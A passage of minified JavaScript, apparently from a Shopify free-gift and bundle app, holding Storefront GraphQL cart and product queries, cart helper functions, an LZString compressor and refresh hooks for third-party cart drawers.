        fragment SellingPlanAllocation_BOGOS on SellingPlanAllocation {
            sellingPlan {
                id
            }
        }

        fragment CartLine_BOGOS on CartLine {
            id
            quantity
            attributes {
                key
                value
            }
            cost {
                totalAmount {
                    ...Money_BOGOS
                }
                amountPerQuantity {
                    ...Money_BOGOS
                }
                compareAtAmountPerQuantity {
                    ...Money_BOGOS
                }
                subtotalAmount {
                    ...Money_BOGOS
                }
            }
            sellingPlanAllocation {
                ...SellingPlanAllocation_BOGOS
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            merchandise {
                ... on ProductVariant {
                    id
                    availableForSale
                    compareAtPrice {
                        ...Money_BOGOS
                    }
                    price {
                        ...Money_BOGOS
                    }
                    requiresShipping
                    title
                    image {
                        id
                        url
                        altText
                        width
                        height
                    }
                    product {
                        ...Product_BOGOS
                    }
                    selectedOptions {
                        name
                        value
                    }
                }
            }
        }
        `;static CART_INFO_FRAGMENT=`
        ${this.CART_ITEM_FRAGMENT}

        fragment CartDetail_BOGOS on Cart {
            id
            checkoutUrl
            totalQuantity
            buyerIdentity {
                countryCode
                email
                phone
            }
            lines(first: $numCartLines) {
                nodes {
                    ...CartLine_BOGOS
                }
            }
            cost {
                subtotalAmount {
                    ...Money_BOGOS
                }
                totalAmount {
                    ...Money_BOGOS
                }
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            note
            attributes {
                key
                value
            }
            discountCodes {
                code
                applicable
            }
        }
        `;static CART_QUERY_FRAGMENT=`
        ${this.MONEY_FRAGMENT}
        ${this.CART_INFO_FRAGMENT}
        ${this.DISCOUNT_ALLOCATION}

        query Cart_BOGOS (
            $cartId: ID!,
            $numCartLines: Int,
            $numberCollections: Int,
            $country: CountryCode,
            $language: LanguageCode
        ) @inContext(country: $country, language: $language) {
            cart(id: $cartId) {
                ...CartDetail_BOGOS
            }
        }
        `;static CART_APPLY_DISCOUNT_CODES=`
        mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]) {
            cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
                cart {
                    id
                    discountCodes {
                        applicable
                        code
                    }
                }
                userErrors {
                   code
                   field
                   message
                }
                warnings {
                    code
                    message
                    target
                }
            }
        }
        `;static PRODUCTS_COLLECTION=`
        query getCollectionById(
            $id: ID!, 
            $first: Int,  
            $filters: [ProductFilter!],
            $country: CountryCode,
            $language: LanguageCode, 
            $after: String,
            $reverse: Boolean,
            $sortKey: ProductCollectionSortKeys
        ) @inContext(country: $country, language: $language) {
            collection(id: $id) {
                products (first: $first, after: $after, filters: $filters, reverse: $reverse, sortKey: $sortKey) {
                    nodes {
                        id
                        title
                        handle
                        tags
                        productType
                        vendor
                        availableForSale
                        featuredImage {
                            url
                        }
                        category {
                            id
                            name
                        }
                        variants (first: 250) {
                            nodes {
                                availableForSale
                                id
                                price {
                                   amount 
                                }
                                compareAtPrice {
                                    amount
                                }
                                title
                                image {
                                    url
                                }
                                selectedOptions {
                                    value
                                }
                            } 
                        }
                        collections (first: 250) {
                            nodes {
                                id
                                title
                            }
                        }
                        options (first: 100) {
                            name
                        }
                        priceRange {
                            minVariantPrice {
                                amount
                            }
                        }
                    }
                    pageInfo {
                        hasNextPage
                        endCursor
                    }
                }
            }
        }
        `;static GET_PRODUCTS=`
        query getProducts(
            $first: Int, 
            $query: String,  
            $country: CountryCode, 
            $language: LanguageCode,
            $after: String
        ) @inContext(country: $country, language: $language) {
            products(first: $first, after: $after, query: $query) {
                nodes {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    featuredImage {
                        url
                    }
                    collections(first: 100) {
                        nodes {
                          id
                        }
                    }
                    availableForSale
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    options (first: 100) {
                       name
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                        }
                    }
                }
                pageInfo {
                    hasNextPage
                    endCursor
                }
            }    
        }`;static GET_PRODUCT_DEFAULT_BY_ID=`
        query getProductById($id: ID!) {
          product(id: $id) {
            id
            title
            handle
            options (first: 100) {
               name
            }
            variants(first: 250) {
                nodes {
                    id
                    title
                    availableForSale
                    selectedOptions {
                        name
                        value
                    }
                }
            }
          }
        }`;static GET_PRODUCTS_BY_NODE=`
        query getProductsNode(
            $ids: [ID!]!, 
            $country: CountryCode, 
            $language: LanguageCode,
        ) @inContext(country: $country, language: $language) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    availableForSale
                    featuredImage {
                        url
                    }
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    collections (first: 250) {
                        nodes {
                            id
                            title
                        }
                    }
                    options (first: 100) {
                        name
                    }
                    requiresSellingPlan
                    sellingPlanGroups(first: 50) {
                        nodes {
                            appName
                            name
                            options {
                                name
                                values
                            }
                            sellingPlans(first: 50) {
                                nodes {
                                    id
                                    name
                                    options {
                                        name
                                        value
                                    }
                                }
                            }
                        }
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                            sellingPlanAllocations(first: 50) {
                                nodes {
                                    sellingPlan {
                                        id
                                        name
                                        options {
                                            name
                                            value
                                        }
                                    }
                                    priceAdjustments {
                                        compareAtPrice { amount }
                                        perDeliveryPrice { amount }
                                        price { amount }
                                        unitPrice { amount }
                                    }
                                }
                            }
                        }
                    }
                }
            }    
        }`;static CART_ADD_FRAGMENT=`
        mutation cartLinesAdd_BOGOS($cartId: ID!, $lines: [CartLineInput!]!) {
            cartLinesAdd(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_ATTRIBUTES_UPDATE=`
        mutation cartAttributesUpdate($attributes: [AttributeInput!]!, $cartId: ID!) {
            cartAttributesUpdate(attributes: $attributes, cartId: $cartId) {
                cart {
                    id
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_UPDATE_FRAGMENT=`
        mutation cartLinesUpdate_BOGOS($cartId: ID!, $lines: [CartLineUpdateInput!]!) {
            cartLinesUpdate(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static GET_PRODUCT_NODES_OPTION_TYPE=`
        query getProductsNode(
            $ids: [ID!]!
        ) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    productType
                    options (first: 100) {
                        name
                    }
                    variants (first: 250) {
                        nodes {
                            id
                            availableForSale
                            selectedOptions {
                                value
                            }
                        } 
                    }
                }
            }    
        }`}class F{static REGEX_VAR=/{{([^}]+)}}/g;constructor(){F.defaultText()}static defaultText(){let{gift_slider:o,today_offer:e,gift_icon:n}=FGSECOMAPP.fgAppearance??{},{disable_slider_checkbox:a,general:{gift_popup_title:r,add_to_cart_btn_title:i}}=o??{general:{}},{product_page:{gift_thumbnail:{title:l}}}=n??{},{widget_info:d}=e??{};FGSECOMAPP.variables.textView={fg_text_disable_slider:A.convertIntegration(a?.text??"Don't show this offer again","customize.disable_slider_text","customize.gift_slider.disable_slider_checkbox_text"),fg_slider_title:A.convertIntegration(r??"Select your free gift!","customize.gift_slider_title","customize.gift_slider.gift_popup_title"),fg_gift_icon:n?.gift_icon_path,fg_gift_icon_alt:"free-gift-icon",fg_gift_thumbnail_title:A.convertIntegration(l??"Free Gift","customize.product_page_message","customize.gift_icon.gift_thumbnail_title"),sca_fg_today_offer_title:A.convertIntegration(d?.widget_title??"TODAY OFFER","customize.widget_title","customize.today_offer.widget_title"),sca_fg_today_offer_subtitle:A.convertIntegration(d?.widget_subtitle??"Claim these exclusive offers today","customize.widget_subtitle","customize.today_offer.widget_subtitle"),sca_fg_today_offer_widget:e?.widget_icon_path,"sca-fg-title-icon-widget-content":A.convertIntegration(d?.icon_widget_title??"Today offer","customize.widget_icon_title","customize.today_offer.icon_widget_title"),fg_add_to_cart:A.convertIntegration(i??"Add to cart","customize.add_to_cart_button","customize.gift_slider.add_to_cart_btn_title")}}render(o,e={}){return e={...e,...FGSECOMAPP.variables.textView},o.replace(F.REGEX_VAR,(n,a)=>(a=a.trim(),s.getVariable(a,e)??""))}}let I=FGSECOMAPP.variables.RATE_PRICE??100,w={BUNDLE_TYPE:{default:"bundle",classic:"classic_bundle",quantity_break:"quantity_break",mix_match:"mix_match",bundle_page:"bundle_page"},OFFER_TYPE:{cloned:"cloned",function:"function",gift_func:"gift"},APP_REVIEW_OPTION:{bundle:"bundle",gift_slider:"gift_slider"},CUSTOM_OPTIONS:{equal:"equal_to",not_equal:"not_equal_to",contains:"contains",not_contains:"not_contains"},NARROW_TYPE:{product:"variants_ids",product_types:"product_types",product_vendors:"product_vendors",collection:"product_collections"},MIX_TYPE:{diff:"diff_set",single:"single_set"},TIER_TYPE:{label:"label",progress:"progress"},DISCOUNT_TYPE:{percentage:"percentage",fixed_amount:"fixed_amount",fixed_price:"fixed_price",free_products:"free_products",cheapest_free:"cheapest_free"},SYNC_QUANTITY:{stop_offer:"stop_offer"},OBJECT_TYPE:{product:"product",variant:"variant"},LAYOUT_TYPE:{step_by_step:"step_by_step",one_page:"one_page"},UPSELL_TYPE:{default:"upsell",fbt:"fbt",checkout:"checkout"},UPSELL_METHOD:{manual:"manual",auto:"auto",random:"random"},FBT_WIDGET_TYPE:{classic:"classic",stack:"stack"}};w.TRIGGER_FUNC={[w.OFFER_TYPE.gift_func]:"GF",[w.BUNDLE_TYPE.quantity_break]:"QB",[w.BUNDLE_TYPE.classic]:"CB",[w.BUNDLE_TYPE.default]:"CB",[w.BUNDLE_TYPE.mix_match]:"MM",[w.BUNDLE_TYPE.bundle_page]:"BP",[w.UPSELL_TYPE.fbt]:"FBT"};let s={getIntShopifyId:t=>parseInt(`${t}`.split("/").pop()),getVariable(t,o){return t?.split(".")?.reduce((e,n)=>(e||{})[n],o??{})},getCustomerLocation:async()=>{try{let t=await s.fetch("https://geoip.secomtech.com/?json").then(o=>o.json())||{country_code:FGSECOMAPP.variables.Shopify?.country};FGSECOMAPP.customerLocation=t?.country_code}catch(t){console.warn("BOGOS track: Failed to get customer location",t)}},getDataConfigSetting:t=>{try{let e={...FGSECOMAPP.variables.scaHandleConfigValue}[t];if(e=e?e.trim():null,!s.empty(e)&&e.length>0)try{return document.querySelector(e),e}catch{return""}return""}catch{return""}},prepareShadowRootEl:(t,o)=>{let e=FGSECOMAPP.QUERY_SELECTOR?.[t]??{},n=[],{slot:a,keyEl:r,position:i,addNonRoot:l}=o??{};return e?.tool?.join(", ").split(",").filter(Boolean).forEach(d=>{try{let[c,...u]=d.trim().split(" "),g=u.join(" ");if(!c.length||!g.length)return;let h=document.querySelector(d);if(l&&h){let O=document.createElement("div");O.classList.add(a),h.insertAdjacentElement(i??"beforeend",O),n.push(O)}let S=document.querySelector(c);if(!S?.shadowRoot||S?.querySelector(r))return;let C=document.createElement("div");C.classList.add(a),C.slot=a,S.appendChild(C),S.shadowRoot.querySelector(g).insertAdjacentHTML(i??"beforeend",`<div part="${a}">
                                <slot name="${a}"></slot>
                            </div>`),n.push(C)}catch(c){console.warn(`BOGOS track: [${a}]`,d,c)}}),n},getCookie:t=>{let o=t+"=",n=document.cookie.split(";");for(let a=0;a<n.length;a++){let r=n[a];for(;r.charAt(0)===" ";)r=r.substring(1);if(r.indexOf(o)===0){let i=r.substring(o.length,r.length);try{return decodeURIComponent(i)}catch(l){console.warn("BOGOS track: Error decoding cookie",l);return}}}},getCartShopifyID:t=>t?.startsWith("gid://shopify/Cart")?t:`gid://shopify/Cart/${t}`,checkIsDefaultTitle:t=>t==="Default Title",convertVariantAddBundle:t=>({id:t.id-0,title:t.title.trim(),price:t.price,quantity:1,thumbnail:t.thumbnail}),checkRemoteProduct:t=>t.remote,checkCartItemIsGift:(t,o)=>{let e="-sca_clone_freegift",n=typeof t=="object",a=n&&(FGSECOMAPP.variables.giftIdsFunction?.includes(t.variant_id)||FGSECOMAPP.variables.giftIds?.includes(t.variant_id))&&t.properties?._bogos_trigger_type===w.OFFER_TYPE.gift_func&&!s.empty(t.properties?._bogos_trigger);return a&&!s.empty(o)?t.properties?._bogos_trigger_id===o.offer_root:!s.empty(t)&&(n&&(t.handle?.includes(e)||t.tags?.includes("bogos-gift")||FGSECOMAPP.variables.giftIds?.includes(t.variant_id)||a)||typeof t=="string"&&t.includes(e))},checkCartItemIsPurchaseOption:t=>{let{selling_plan_allocation:o}=t||{selling_plan_allocation:{selling_plan:null}};return!s.empty(o)&&!s.empty(o?.selling_plan)},checkValidTimeOffer:(t,o)=>{if(t){let n=new Date().getTime(),a=new Date(t).getTime();if(o){let r=new Date(o).getTime();return n>=a&&n<=r}else return n>=a}return!1},sufferArray:t=>t.sort((o,e)=>Math.random()*10-Math.random()*10),convertMultiCurrency:t=>{t=t??0;let{currency:o,fg_decimal:e}=FGSECOMAPP.variables.Shopify,n=o?.rate??1;return parseFloat(parseFloat(`${n}`)===1?t:(t*n).toFixed(e??2))},handleResizeGiftImage:(t,o)=>{try{let e=o?"&width=90&height=90":FGSECOMAPP.variables.Shopify?.customGiftImgSize??FGSECOMAPP.fgAppearance?.gift_slider?.others?.gift_img_size??"&width=480&height=480",n=new URL(t);return new URLSearchParams(e).forEach((r,i)=>n.searchParams.set(i,r)),n.toString()}catch{return t}},convertObjToString:(t,o="base64")=>o==="uri"?FGSECOMAPP.helper.LZString.compressToEncodedURIComponent(JSON.stringify(t)):FGSECOMAPP.helper.LZString.compressToBase64(JSON.stringify(t)),convertStringToObj:t=>JSON.parse(FGSECOMAPP.helper.LZString.decompressFromBase64(t)),renderPrice:t=>FGSECOMAPP.helper.formatter.format(t),createTooltip:(t,o,e)=>{if(document.querySelector(".sca-fg-tooltip"))return;let a=document.createElement("p");a.className="sca-fg-tooltip",a.textContent=t,document.body.appendChild(a),a.style.top=e+"px",a.style.left=o+"px",a.style.display="block"},removeTooltip:()=>{let t=document.querySelector(".sca-fg-tooltip");t&&t.parentNode.removeChild(t)},moveTooltip:t=>{let o=document.querySelector(".sca-fg-tooltip");o&&(o.style.top=t.pageY+"px",o.style.left=t.pageX+5+"px")},empty:t=>{if(t===0)return!0;if(typeof t=="number"||typeof t=="boolean")return!1;if(typeof t>"u"||t===null)return!0;if(typeof t.length<"u")return t.length===0;let o=0;for(let e in t)t.hasOwnProperty(e)&&o++;return o===0},getUniqueElementByKey:(t,o)=>[...new Map(t.map(e=>[e[o],e])).values()],initFormatMoney:()=>{try{let{currency:t,sca_locale:o,locale:e,fg_decimal:n}=FGSECOMAPP.variables.Shopify;FGSECOMAPP.helper.formatter=new Intl.NumberFormat(o??e,{style:"currency",currency:t?.active??"USD",minimumFractionDigits:n??2})}catch{FGSECOMAPP.helper.formatter=new Intl.NumberFormat("en-US",{style:"currency",currency:FGSECOMAPP.variables.Shopify?.currency?.active??"USD"})}},initLZString:()=>{try{FGSECOMAPP.helper.LZString=(function(){let t=String.fromCharCode,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-.",n={};function a(i,l){if(!n[i]){n[i]={};for(let d=0;d<i.length;d++)n[i][i.charAt(d)]=d}return n[i][l]}let r={compressToBase64:function(i){if(i==null)return"";let l=r._compress(i,6,function(d){return o.charAt(d)});switch(l.length%4){default:case 0:return l;case 1:return l+"===";case 2:return l+"==";case 3:return l+"="}},decompressFromBase64:function(i){return i==null?"":i===""?null:r._decompress(i.length,32,function(l){return a(o,i.charAt(l))})},compressToEncodedURIComponent:function(i){return i==null?"":r._compress(i,6,function(l){return e.charAt(l)})},compress:function(i){return r._compress(i,16,function(l){return t(l)})},_compress:function(i,l,d){if(i==null)return"";let c,u,g={},h={},S="",C="",y="",O=2,M=3,P=2,_=[],p=0,f=0,b;for(b=0;b<i.length;b+=1)if(S=i.charAt(b),Object.prototype.hasOwnProperty.call(g,S)||(g[S]=M++,h[S]=!0),C=y+S,Object.prototype.hasOwnProperty.call(g,C))y=C;else{if(Object.prototype.hasOwnProperty.call(h,y)){if(y.charCodeAt(0)<256){for(c=0;c<P;c++)p=p<<1,f===l-1?(f=0,_.push(d(p)),p=0):f++;for(u=y.charCodeAt(0),c=0;c<8;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1}else{for(u=1,c=0;c<P;c++)p=p<<1|u,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=0;for(u=y.charCodeAt(0),c=0;c<16;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1}O--,O===0&&(O=Math.pow(2,P),P++),delete h[y]}else for(u=g[y],c=0;c<P;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1;O--,O===0&&(O=Math.pow(2,P),P++),g[C]=M++,y=String(S)}if(y!==""){if(Object.prototype.hasOwnProperty.call(h,y)){if(y.charCodeAt(0)<256){for(c=0;c<P;c++)p=p<<1,f===l-1?(f=0,_.push(d(p)),p=0):f++;for(u=y.charCodeAt(0),c=0;c<8;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1}else{for(u=1,c=0;c<P;c++)p=p<<1|u,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=0;for(u=y.charCodeAt(0),c=0;c<16;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1}O--,O===0&&(O=Math.pow(2,P),P++),delete h[y]}else for(u=g[y],c=0;c<P;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1;O--,O===0&&P++}for(u=2,c=0;c<P;c++)p=p<<1|u&1,f===l-1?(f=0,_.push(d(p)),p=0):f++,u=u>>1;for(;;)if(p=p<<1,f===l-1){_.push(d(p));break}else f++;return _.join("")},decompress:function(i){return i==null?"":i===""?null:r._decompress(i.length,32768,function(l){return i.charCodeAt(l)})},_decompress:function(i,l,d){let c=[],u,g=4,h=4,S=3,C="",y=[],O,M,P,_,p,f,b,m={val:d(0),position:l,index:1};for(O=0;O<3;O+=1)c[O]=O;for(P=0,p=Math.pow(2,2),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;switch(u=P){case 0:for(P=0,p=Math.pow(2,8),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;b=t(P);break;case 1:for(P=0,p=Math.pow(2,16),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;b=t(P);break;case 2:return""}for(c[3]=b,M=b,y.push(b);;){if(m.index>i)return"";for(P=0,p=Math.pow(2,S),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;switch(b=P){case 0:for(P=0,p=Math.pow(2,8),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;c[h++]=t(P),b=h-1,g--;break;case 1:for(P=0,p=Math.pow(2,16),f=1;f!==p;)_=m.val&m.position,m.position>>=1,m.position===0&&(m.position=l,m.val=d(m.index++)),P|=(_>0?1:0)*f,f<<=1;c[h++]=t(P),b=h-1,g--;break;case 2:return y.join("")}if(g===0&&(g=Math.pow(2,S),S++),c[b])C=c[b];else if(b===h)C=M+M.charAt(0);else return null;y.push(C),c[h++]=M+C.charAt(0),g--,M=C,g===0&&(g=Math.pow(2,S),S++)}}};return r})()}catch{FGSECOMAPP.helper.LZString=window.LZString}},debounce:function(t,o){let e;return function(){let n=arguments,a=this;e&&clearTimeout(e),e=setTimeout(()=>{t.apply(a,n)},o)}},routePath:t=>{t=t.replace(/^\/+|\/+$/g,"");let o=FGSECOMAPP.variables.Shopify?.routes?.root??"/";return o=o.replace(/^\/+|\/+$/g,"").trim(),o=o?`/${o}`:"",`${o}/${t}`},fetch:(t,o={})=>(typeof t=="string"&&!t.startsWith("http")&&(t=s.routePath(t)),q(t,o)),fetchCartDefault:async(t,o=!0)=>{if(FGSECOMAPP.variables.isHeadless)return await E.fetchCart();let e=await s.fetch(`/cart.js?sca_fetch=${new Date().getTime()}&${t??""}`,{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}}).then(a=>a.json());if(!o)return e;let n=e.items;return FGSECOMAPP.SHOPIFY_CART=e,FGSECOMAPP.cartItems=n?.map(a=>({...FGSECOMAPP.cartItems?.find(r=>r.key&&r.key===a.key),...a}))??[],e},fetchInfoCartUpdate:async(t=!1)=>{let o;try{let e={},{Shopify:n,conditions:a,isHeadless:r}=FGSECOMAPP.variables??{};if(!r&&n?.enable_theme_sections){let i=(await s.fetch("?sections=bogos-cart-sections").then(d=>d.json()))?.["bogos-cart-sections"],l=new DOMParser().parseFromString(i,"text/html");e=JSON.parse(l.body.textContent),FGSECOMAPP.variables.sections_cart=e}else if(!r&&!a?.collections&&!t)return await s.fetchCartDefault();s.empty(e)&&(!n?.disable_storefront&&!v.isSpecificOffer||r)&&(e=await E.fetchCart()),s.empty(e)&&!r&&(e=await T.getInfoCart().then(i=>i.json())||{shopify_cart:null}),FGSECOMAPP.cartItems=e?.cart?.map(i=>({...FGSECOMAPP.cartItems?.find(l=>l.key===i.key),...i.product,collections:i.collections,tags:i.tags}))??[],FGSECOMAPP.SHOPIFY_CART={discount_codes:[...new Map((e?.discount_codes??[]).map(i=>[i.code,i])).values()],...e?.shopify_cart,items:[...FGSECOMAPP.cartItems]},SECOMAPP.customer.tags=e?.customer_tags||SECOMAPP.customer?.tags,o=FGSECOMAPP.SHOPIFY_CART}catch(e){console.error("BOGOS track: failed to parse cart section",e),o=await s.fetchCartDefault()}return document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FETCH_CART)),o},findProductsMatchConditions:(t,o,e)=>{let n=o.product_narrow,{is_only:a}=e??{};return a===!0?t=t.filter(r=>s.checkCartItemIsPurchaseOption(r)):a===!1&&(t=t.filter(r=>!s.checkCartItemIsPurchaseOption(r))),s.empty(n)?t:t.filter(r=>{let i=n.map(c=>{switch(c.type){case w.NARROW_TYPE.product:return Object.values(c.value).map(S=>S.variants??S.variant).flat().map(S=>S.id).includes(r.variant_id);case w.NARROW_TYPE.product_types:return Object.values(c.value).includes(r.product_type);case w.NARROW_TYPE.product_vendors:return Object.values(c.value).includes(r.vendor);case w.NARROW_TYPE.collection:let u=Object.keys(c.value),h=r.collections?.map(S=>S.id+"")?.filter(S=>u.includes(S));return!s.empty(h);default:return!1}}),{filter_option:l}=n[0]??{},d=i.includes(!1);return l==="exclude"?d:!d})},init:()=>{s.initFormatMoney(),s.initLZString()}},A={otherApps:function(){try{document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,async t=>{let o=[];try{await A.renderCartDefaultTheme(t.detail.bogos_config)&&(function(){o.push("Shopify theme")})()}catch(e){console.warn("BOGOS track: Default themes",e)}try{window.unicart&&(function(){window.unicart.dispatchEvent("Show"),o.push("Unicart")})()}catch(e){console.warn("BOGOS track: Unicart",e)}try{window.prepareDataForDisplayWidgetByRule&&(function(){window.prepareDataForDisplayWidgetByRule(),o.push("iCart")})()}catch(e){console.warn("BOGOS track: iCart",e)}try{window.Rebuy?.Cart?.fetchCart&&(function(){window.Rebuy.Cart.fetchCart(),o.push("Rebuy")})()}catch(e){console.warn("BOGOS track: Rebuy",e)}try{window.SLIDECART_UPDATE&&(function(){s.fetchCartDefault("sca_slidecart_tcc").then(e=>{window.SLIDECART_UPDATE(e),window.SLIDECART_OPEN()}),o.push("SLIDECART - HQ")})()}catch(e){console.warn("BOGOS track: SLIDECART - HQ",e)}try{let e=document.querySelector("#upCartStickyButton .upcart-sticky-cart-quantity-icon-text");window.upcartRegisterAddToCart&&(function(){window.upcartRegisterAddToCart(),o.push("UpCart - AfterSell"),e&&(e.innerHTML=FGSECOMAPP?.SHOPIFY_CART?.item_count??0)})()}catch(e){console.warn("BOGOS track: UpCart - AfterSell",e)}try{window.STICKY_CART_UPDATE&&(function(){window.STICKY_CART_UPDATE().then(()=>window.STICKY_CART_OPEN()),o.push("Slide Cart - qikify")})()}catch(e){console.warn("BOGOS track: Slide Cart - qikify",e)}try{window?.SATCB?.Widgets?.CartSlider?.openSlider&&(function(){window.SATCB.Widgets.CartSlider.openSlider(),o.push("Sticky Cart - Codeinero")})()}catch(e){console.warn("BOGOS track: Sticky Cart - Codeinero",e)}try{window.monster_refresh&&(function(){window.monster_refresh().then(()=>window.openCart()),o.push("Monster Cart")})()}catch(e){console.warn("BOGOS track: Monster Cart",e)}try{window.HS_SLIDE_CART_UPDATE&&(function(){window.HS_SLIDE_CART_UPDATE().then(()=>window.HS_SLIDE_CART_OPEN()),o.push("Slide Cart - Heysenior")})()}catch(e){console.warn("BOGOS track: Slide Cart - Heysenior",e)}try{let e=document.querySelector("m-cart-drawer"),n=document.querySelector("drawer-component#Drawer-Cart cart-drawer");window.MinimogTheme&&e&&(function(){e?.onCartDrawerUpdate(!window.FoxKitV2?.hasDiscount).then(()=>e?.open()),o.push("FoxEcom - Minimog")})(),window.FoxTheme&&n&&(function(){n?.updateCart?.().then(()=>n?.cartDrawer?.openDrawer()),o.push("FoxEcom - Zest")})(),window.FoxTheme?.pubsub?.publish&&(async function(){let a=[];document.documentElement.dispatchEvent(new CustomEvent("cart:grouped-sections",{bubbles:!0,detail:{sections:a}}));let r={...FGSECOMAPP.SHOPIFY_CART,sections:""};s.empty(a)||(r.sections=await s.fetch(`?sections=${a}`).then(i=>i.json())),window.FoxTheme?.pubsub.publish(window.FoxTheme.pubsub.PUB_SUB_EVENTS.cartUpdate,{cart:r}),FGSECOMAPP.fgIntegration.theme.pubsub=!0})().then()}catch(e){console.warn("BOGOS track: Theme FoxEcom",e)}try{window.geckoShopify?.onCartUpdate&&(function(){window.geckoShopify.onCartUpdate(1,1),o.push("geckoShopify - Theme")})()}catch(e){console.warn("BOGOS track: geckoShopify - Theme",e)}try{window.CartJS&&(function(){window.CartJS?.getCart(),o.push("Rivets Cart")})()}catch(e){console.warn("BOGOS track: Rivets Cart",e)}try{window.T4SThemeSP?.Cart?.getToFetch&&(function(){window.T4SThemeSP.Cart.getToFetch(),o.push("T4SThemeSP")})()}catch(e){console.warn("BOGOS track: T4SThemeSP",e)}try{window.EasySlideCart?.enabled&&(function(){window.dispatchEvent(new CustomEvent("SCE:add",{detail:FGSECOMAPP.SHOPIFY_CART})),o.push("Slide Carty")})()}catch(e){console.warn("BOGOS track: Slide Carty",e)}try{window.smeCartCall&&window.cartdata&&(function(){window.smeCartCall(),o.push("Sale Max")})()}catch(e){console.warn("BOGOS track: Sale Max",e)}try{window.Spurit&&(function(){window.Spurit?.OneClickCheckout3?.cartDrawer?.refresh().then(()=>window?.Spurit?.OneClickCheckout3?.cartDrawer?.show()),o.push("Cartly Slide Cart")})()}catch(e){console.warn("BOGOS track: Cartly Slide Cart",e)}try{window.opusRefreshCart&&(function(){window.opusRefreshCart(),o.push("Opus Cart")})()}catch(e){console.warn("BOGOS track: Opus Cart",e)}try{window.kachingCartApi&&(function(){window.kachingCartApi?.openCart?.({refetchCart:!0}),o.push("Kaching Cart")})()}catch(e){console.warn("BOGOS track: Kaching Cart",e)}try{window.Alpine?.store&&(function(){window.Alpine?.store?.("cart")?.get(),o.push("Alpine.js")})()}catch(e){console.warn("BOGOS track: Alpine.js",e)}if(FGSECOMAPP.variables.integration_apps=[...new Set(o)],console.info("BOGOS track:",FGSECOMAPP.variables.integration_apps),!o.length)try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),FGSECOMAPP.fgIntegration.theme.pubsub||document.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:build",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:update",{detail:{data:{}}})),window?.theme?.ajaxCart?.update&&window.theme.ajaxCart.update(),window.fetchCart?.(),window.cart?.getCart?.(),window.theme?.cart.updateData?.()}catch(e){console.warn("BOGOS track: dispatchEvent",e)}}),window.addEventListener("icartSideCartOpenEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.addEventListener("rebuy:smartcart.show",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.SLIDECART_OPENED=function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},window.addEventListener("aftersell-upcart:public-events:cart-opened",()=>{document.dispatchEvent(new 